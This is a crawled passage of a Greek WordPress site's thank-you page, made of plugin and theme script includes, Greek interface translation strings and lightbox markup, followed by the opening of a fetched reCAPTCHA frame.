down":["\u039c\u03b5\u03c4\u03b1\u03ba\u03af\u03bd\u03b7\u03c3\u03b7 \u03ba\u03ac\u03c4\u03c9"],"Insert from URL":["\u0395\u03b9\u03c3\u03b1\u03b3\u03c9\u03b3\u03ae \u03b1\u03c0\u03cc URL"],"Video":["\u0392\u03af\u03bd\u03c4\u03b5\u03bf"],"Audio":["\u0389\u03c7\u03bf\u03c2"],"Columns":["\u03a3\u03c4\u03ae\u03bb\u03b5\u03c2"],"Large":["\u039c\u03b5\u03b3\u03ac\u03bb\u03bf"],"Media Library":["\u0392\u03b9\u03b2\u03bb\u03b9\u03bf\u03b8\u03ae\u03ba\u03b7 \u03c0\u03bf\u03bb\u03c5\u03bc\u03ad\u03c3\u03c9\u03bd"],"Clear":["\u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03cc\u03c2"],"Clear selection.":["\u0395\u03ba\u03ba\u03b1\u03b8\u03ac\u03c1\u03b9\u03c3\u03b7 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae\u03c2."],"Colors":["\u03a7\u03c1\u03ce\u03bc\u03b1\u03c4\u03b1"],"text color":["\u03a7\u03c1\u03ce\u03bc\u03b1 \u039a\u03b5\u03b9\u03bc\u03ad\u03bd\u03bf\u03c5"],"Mixed":["\u039c\u03b9\u03ba\u03c4\u03cc"],"Remove":["\u0391\u03c6\u03b1\u03af\u03c1\u03b5\u03c3\u03b7"],"Front page":["\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03a3\u03b5\u03bb\u03af\u03b4\u03b1"],"Styles":["\u03a6\u03cd\u03bb\u03bb\u03b1 \u03c3\u03c4\u03c5\u03bb"],"Link":["\u03a3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2"],"Content width":["\u03a0\u03bb\u03ac\u03c4\u03bf\u03c2 \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03bf\u03bc\u03ad\u03bd\u03bf\u03c5"],"User":["\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2"],"%s: This file exceeds the maximum upload size for this site.":["%s: \u03a4\u03bf \u03b1\u03c1\u03c7\u03b5\u03af\u03bf \u03c5\u03c0\u03b5\u03c1\u03b2\u03b1\u03af\u03bd\u03b5\u03b9 \u03c4\u03bf \u03b1\u03bd\u03ce\u03c4\u03b1\u03c4\u03bf \u03b5\u03c0\u03b9\u03c4\u03c1\u03b5\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf \u03bc\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2 \u03b3\u03b9\u03b1 \u03b1\u03c5\u03c4\u03cc\u03bd \u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf."],"Custom":["\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2"],"Sorry, you are not allowed to edit images on this site.":["\u03a3\u03c5\u03b3\u03b3\u03bd\u03ce\u03bc\u03b7. \u0394\u03b5\u03bd \u03ad\u03c7\u03b5\u03c4\u03b5 \u03b4\u03b9\u03ba\u03b1\u03b9\u03ce\u03bc\u03b1\u03c4\u03b1 \u03bd\u03b1 \u03b4\u03b7\u03bc\u03bf\u03c3\u03b9\u03b5\u03cd\u03b5\u03c4\u03b5 \u03c3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2 \u03c3\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03b9\u03c3\u03c4\u03bf\u03bb\u03cc\u03b3\u03b9\u03bf."],"Image":["\u0395\u03b9\u03ba\u03cc\u03bd\u03b1"],"Previous page":["\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b7 \u03c3\u03b5\u03bb\u03af\u03b4\u03b1"],"Next page":["\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03b7 \u03c3\u03b5\u03bb\u03af\u03b4\u03b1"],"Remove link":["\u0391\u03c6\u03b1\u03af\u03c1\u03b5\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5"],"Insert link":["\u0395\u03b9\u03c3\u03b1\u03b3\u03c9\u03b3\u03ae \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5"],"Justify text":["\u03a3\u03c4\u03bf\u03af\u03c7\u03b9\u03c3\u03b7 \u03ba\u03b5\u03b9\u03bc\u03ad\u03bd\u03bf\u03c5"],"Select all":["\u0395\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03cc\u03bb\u03c9\u03bd"],"Source":["\u03a0\u03b7\u03b3\u03ae"],"Hidden":["\u039a\u03c1\u03c5\u03c6\u03cc"],"Background":["\u03a6\u03cc\u03bd\u03c4\u03bf"],"Align":["\u03a3\u03c4\u03bf\u03af\u03c7\u03b9\u03c3\u03b7"],"Type":["\u03a4\u03cd\u03c0\u03bf\u03c2"],"Bottom":["\u039a\u03ac\u03c4\u03c9"],"Top":["\u03a0\u03ac\u03bd\u03c9"],"Dimensions":["\u0394\u03b9\u03b1\u03c3\u03c4\u03ac\u03c3\u03b5\u03b9\u03c2"],"Border":["\u03a0\u03b5\u03c1\u03b9\u03b8\u03ce\u03c1\u03b9\u03bf"],"Copy":["\u0391\u03bd\u03c4\u03b9\u03b3\u03c1\u03b1\u03c6\u03ae"],"Cut":["\u0391\u03c0\u03bf\u03ba\u03bf\u03c0\u03ae"],"Align text":["\u03a3\u03c4\u03bf\u03af\u03c7\u03b9\u03c3\u03b7 \u03ba\u03b5\u03b9\u03bc\u03ad\u03bd\u03bf\u03c5"],"Strikethrough":["\u0394\u03b9\u03b5\u03b3\u03c1\u03b1\u03bc\u03bc\u03ad\u03bd\u03b1"],"Underline":["\u03a5\u03c0\u03bf\u03b3\u03c1\u03b1\u03bc\u03bc\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1"],"Paragraph":["\u03a0\u03b1\u03c1\u03ac\u03b3\u03c1\u03b1\u03c6\u03bf\u03c2"],"Column":["\u03a3\u03c4\u03ae\u03bb\u03b7"],"Row":["\u03a3\u03b5\u03b9\u03c1\u03ac"],"Insert":["\u0395\u03b9\u03c3\u03b1\u03b3\u03c9\u03b3\u03ae"],", ":[", "],"Text":["\u039a\u03b5\u03af\u03bc\u03b5\u03bd\u03bf"],"Search results for \"%s\"":["\u0391\u03c0\u03bf\u03c4\u03b5\u03bb\u03ad\u03c3\u03bc\u03b1\u03c4\u03b1 \u03b1\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7\u03c2 \u03b3\u03b9\u03b1 \"%s\""],"No results found.":["\u0394\u03b5\u03bd \u03b2\u03c1\u03ad\u03b8\u03b7\u03ba\u03b1\u03bd \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03ad\u03c3\u03bc\u03b1\u03c4\u03b1."],"Default":["\u03a0\u03c1\u03bf\u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae"],"Height":["\u038e\u03c8\u03bf\u03c2"],"Theme":["\u0398\u03ad\u03bc\u03b1"],"Settings":["\u03a1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2"],"Edit link":["\u0395\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5"],"Width":["\u03a0\u03bb\u03ac\u03c4\u03bf\u03c2"],"White":["\u039b\u03b5\u03c5\u03ba\u03cc"],"Black":["\u039c\u03b1\u03cd\u03c1\u03bf"],"Close":["\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf"],"Search":["\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7"],"Media":["\u03a0\u03bf\u03bb\u03c5\u03bc\u03ad\u03c3\u03b1"],"Caption":["\u039b\u03b5\u03b6\u03ac\u03bd\u03c4\u03b1"],"Size":["\u039c\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2"],"Full Size":["\u03a0\u03bb\u03ae\u03c1\u03b5\u03c2 \u03bc\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2"],"Medium":["\u039c\u03ad\u03c3\u03bf"],"Right":["\u0394\u03b5\u03be\u03b9\u03ac"],"Left":["\u0391\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac"],"Thumbnail":["\u039c\u03b9\u03ba\u03c1\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b1"],"Scale":["\u039a\u03bb\u03af\u03bc\u03b1\u03ba\u03b1"],"Content":["\u03a0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf"],"Cancel":["\u0391\u03ba\u03cd\u03c1\u03c9\u03c3\u03b7"],"Plugins":["\u03a0\u03c1\u03cc\u03c3\u03b8\u03b5\u03c4\u03b1"],"Preview":["\u03a0\u03c1\u03bf\u03b5\u03c0\u03b9\u03c3\u03ba\u03cc\u03c0\u03b7\u03c3\u03b7"],"Submit":["\u03a5\u03c0\u03bf\u03b2\u03bf\u03bb\u03ae"],"Done":["\u039f\u03bb\u03bf\u03ba\u03bb\u03ae\u03c1\u03c9\u03c3\u03b7"],"None":["\u039a\u03b1\u03bc\u03af\u03b1"],"Name":["\u038c\u03bd\u03bf\u03bc\u03b1"],"Advanced":["\u03a0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1"],"Save":["\u0391\u03c0\u03bf\u03b8\u03ae\u03ba\u03b5\u03c5\u03c3\u03b7"],"Delete":["\u0394\u03b9\u03b1\u03b3\u03c1\u03b1\u03c6\u03ae"],"Attributes":["\u0399\u03b4\u03b9\u03cc\u03c4\u03b7\u03c4\u03b5\u03c2"],"Publish":["\u0394\u03b7\u03bc\u03bf\u03c3\u03af\u03b5\u03c5\u03c3\u03b7"],"Apply":["\u0395\u03c6\u03b1\u03c1\u03bc\u03bf\u03b3\u03ae"],"Undo":["\u0391\u03bd\u03b1\u03af\u03c1\u03b5\u03c3\u03b7"],"Edit":["\u0395\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1"],"URL":["URL"]}},"comment":{"reference":"wp-includes\/js\/dist\/block-editor.js"}} );
//# sourceURL=wp-block-editor-js-translations
</script>
<script src="https://medin.gr/wp-includes/js/dist/block-editor.min.js?ver=6ab992f915da9674d250" id="wp-block-editor-js"></script>
<script id="wp-core-data-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-03 20:02:46+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Custom Styles":["\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03b1 \u03a3\u03c4\u03cd\u03bb"],"Global Styles":["\u0393\u03b5\u03bd\u03b9\u03ba\u03ac \u03c3\u03c4\u03c5\u03bb"],"Widget types":["\u03a4\u03cd\u03c0\u03bf\u03b9 \u039c\u03b9\u03ba\u03c1\u03bf\u03b5\u03c6\u03b1\u03c1\u03bc\u03bf\u03b3\u03ce\u03bd"],"Menu Item":["\u03a3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03bf \u03c4\u03bf\u03c5 \u039c\u03b5\u03bd\u03bf\u03cd"],"Comment":["\u03a3\u03c7\u03cc\u03bb\u03b9\u03bf"],"Widget areas":["\u03a0\u03b5\u03c1\u03b9\u03bf\u03c7\u03ad\u03c2 \u03bc\u03b9\u03ba\u03c1\u03bf\u03b5\u03c6\u03b1\u03c1\u03bc\u03bf\u03b3\u03ce\u03bd"],"Site":["\u0399\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c2"],"Post Type":["\u03a4\u03cd\u03c0\u03bf\u03c2 \u03ac\u03c1\u03b8\u03c1\u03bf\u03c5"],"Taxonomy":["\u03a4\u03b1\u03be\u03b9\u03bd\u03bf\u03bc\u03af\u03b1"],"Menu Location":["\u03a4\u03bf\u03c0\u03bf\u03b8\u03b5\u03c3\u03af\u03b1 \u03bc\u03b5\u03bd\u03bf\u03cd"],"Status":["\u039a\u03b1\u03c4\u03ac\u03c3\u03c4\u03b1\u03c3\u03b7"],"Menu":["\u039c\u03b5\u03bd\u03bf\u03cd"],"User":["\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2"],"Base":["\u0392\u03ac\u03c3\u03b7"],"Widgets":["\u039c\u03b9\u03ba\u03c1\u03bf\u03b5\u03c6\u03b1\u03c1\u03bc\u03bf\u03b3\u03ad\u03c2"],"Themes":["\u0398\u03ad\u03bc\u03b1\u03c4\u03b1"],"(no title)":["(\u03c7\u03c9\u03c1\u03af\u03c2 \u03c4\u03af\u03c4\u03bb\u03bf)"],"Media":["\u03a0\u03bf\u03bb\u03c5\u03bc\u03ad\u03c3\u03b1"],"Plugins":["\u03a0\u03c1\u03cc\u03c3\u03b8\u03b5\u03c4\u03b1"]}},"comment":{"reference":"wp-includes\/js\/dist\/core-data.js"}} );
//# sourceURL=wp-core-data-js-translations
</script>
<script src="https://medin.gr/wp-includes/js/dist/core-data.min.js?ver=15baadfe6e1374188072" id="wp-core-data-js"></script>
<script src="https://medin.gr/wp-content/plugins/give/build/entitiesPublic.js?ver=b759f2adda1f29c50713" id="givewp-entities-public-js"></script>
<script id="give-currency-switcher-js-extra">
var give_currency_switcher = {"nonce":"0fa5a5a81f","notice_dismiss_image":"https://medin.gr/wp-content/plugins/give/assets/dist/images/close.svg","currency_not_support_message":"\u003Cb\u003E{currency_code}\u003C/b\u003E is not supported by \u003Cb\u003E{payment_gateway}\u003C/b\u003E gateway.","cs_custom_price_message":"","setting_vars":{"base_currency":"EUR"}};
//# sourceURL=give-currency-switcher-js-extra
</script>
<script src="https://medin.gr/wp-content/plugins/give-currency-switcher/assets/js/give-currency-switcher-frontend.min.js?ver=1.5.1" id="give-currency-switcher-js"></script>
<script src="https://medin.gr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://medin.gr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://medin.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1101,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1100,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.4","is_static":false,"experimentalFeatures":{"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/medin.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/medin.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/medin.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b4a3dbd188"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":1100,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":13398,"title":"Thank%20You%20%E2%80%93%20Medin","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://medin.gr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://medin.gr/wp-content/themes/dt-the7/js/compatibility/elementor/the7-vertical-menu.min.js?ver=14.0.1" id="the7_nav-menu-js"></script>
<script src="https://medin.gr/wp-content/themes/dt-the7/js/compatibility/elementor/the7-horizontal-menu.min.js?ver=14.0.1" id="the7_horizontal-menu-js"></script>
<script src="https://medin.gr/wp-content/themes/dt-the7/lib/jquery-sticky/jquery-sticky.min.js?ver=14.0.1" id="the7-e-sticky-js"></script>
<script src="https://medin.gr/wp-content/themes/dt-the7/js/compatibility/elementor/sticky-effects.min.js?ver=14.0.1" id="the7-e-sticky-effect-js"></script>
<script src="https://medin.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://medin.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://medin.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script src="https://medin.gr/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=14.0.1" id="jquery-mousewheel-js"></script>
<script src="https://medin.gr/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=14.0.1" id="the7-custom-scrollbar-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LeLi_oUAAAAAHOj3YP4tDQYdE0PwTeaG1iJcDRI&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LeLi_oUAAAAAHOj3YP4tDQYdE0PwTeaG1iJcDRI",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://medin.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://medin.gr/wp-content/plugins/give/build/donationFormEmbed.js?ver=4.13.2" id="givewp-donation-form-embed-js"></script>
<script src="https://medin.gr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/medin.gr\/wp-admin\/admin-ajax.php","nonce":"1c3772e7a4","urls":{"assets":"https:\/\/medin.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/medin.gr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/medin.gr\/cart\/","checkout_page_url":"https:\/\/medin.gr\/checkout\/","fragments_nonce":"3494436c16"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/medin.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://medin.gr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://medin.gr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://medin.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://medin.gr/wp-includes/js/wp-emoji-loader.min.js
</script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeLi_oUAAAAAHOj3YP4tDQYdE0PwTeaG1iJcDRI&co=aHR0cHM6Ly9tZWRpbi5ncjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wpexv0ek6nz0
body_size: 48704
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
